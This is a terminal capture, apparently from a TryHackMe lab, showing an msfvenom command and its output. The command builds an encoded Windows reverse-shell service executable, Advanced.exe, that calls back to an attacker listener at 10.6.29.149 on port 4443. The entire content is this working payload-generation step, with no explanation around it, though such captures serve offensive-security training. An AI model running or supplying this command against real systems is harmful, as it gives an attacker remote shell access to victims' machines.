 ~/tryhackme
❯ msfvenom -p windows/shell_reverse_tcp LHOST=10.6.29.149 LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe-service file: 15872 bytes
Saved as: Advanced.exe